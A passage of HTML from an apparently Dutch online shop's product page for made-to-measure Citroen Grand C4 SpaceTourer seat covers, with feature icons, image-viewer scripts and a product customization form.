              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag veiligheid</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bouwkwaliteit</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg"
                                                         alt="Stoelhoezen voor CITROEN GRAND C4 SPACETOURER"
                             class="js-cover-img w-full"
                             title="Stoelhoezen voor CITROEN GRAND C4 SPACETOURER"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klik om de afbeelding te vergroten en alle details te bekijken
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Demonstratievoertuig. Uw product wordt op maat gemaakt voor uw voertuig.

                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Sluit
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Foto's genomen op een demonstratievoertuig, uw product zal naar de afmetingen van uw auto zijn.

                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/7-autostoelhoezen">                                                    <span itemprop="name">Autostoelhoezen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.nl/7-autostoelhoezen/166-citroen">                                                    <span itemprop="name">Stoelhoezen CITROEN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Stoelhoezen CITROEN GRAND C4 SPACETOURER</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Stoelhoezen voor CITROEN GRAND C4 SPACETOURER
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelmontagesysteem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag veiligheid</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Bouwkwaliteit</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">2 jaar garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Aanpasbaar</span>
        </div>
      </div>
    </div>
            
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                             
<section  @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
    class="flex flex-wrap gap-2 justify-between self-stretch px-2 py-2 mt-6 w-full bg-blue-900 max-md:max-w-full">
    <div class="flex gap-2">
        <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/product/pdt-airbag.png" alt="airbag" class="object-contain aspect-[0.98] w-[35px] md:w-[47px]">
        <div class="flex flex-col my-auto">
            <p class="text-sm leading-none text-white pb-1">
                Naden die geschikt zijn voor airbags                            </p>
            <div class="flex gap-1 self-start text-base font-bold tracking-normal leading-none">
                                <p class="grow text-white text-sm">FILTER SMELTBARE </p>
                <p class="text-yellow text-sm">AIRBAG</p>
                                            </div>
        </div>
    </div>
        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentAirBag'"
        class="flex justify-center items-center my-auto text-xs ml-10 md:ml-0 font-bold leading-none text-white gap-1.5 px-3 py-1.5 rounded-lg border border-white border-solid hover:bg-white hover:text-blue-900 focus:outline-none focus:ring-2 focus:ring-white focus:ring-offset-2 focus:ring-offset-indigo-900 transition-colors" 
        aria-label="Meer informatie over naden die geschikt zijn voor airbags">
        Frage zum Produkt
    </button>
        </section>

                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Productmaatwerk</p>
            <span class="block text-xm mb-4">Vergeet niet uw aanpassing op te slaan om het aan de winkelwagen toe te kunnen voegen</span>

            
                <form method="post" action="https://www.lovauto.nl/7-autostoelhoezen/166-citroen/2579-grand-c4-spacetourer" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Voertuig</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField31"
                                        id="textField31"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Sjabloon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField32"
                                        id="textField32"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Tekst</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField33"
                                        id="textField33"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Lettertype</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField34"
                                        id="textField34"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Kleur</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField35"
                                        id="textField35"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icoon</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField36"
                                        id="textField36"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Positie</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField37"
                                        id="textField37"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plaatsing</label>
                                                                    <textarea placeholder="Typ uw bericht hier" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField41"
                                        id="textField41"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 karakters</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Aanpassing opslaan</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
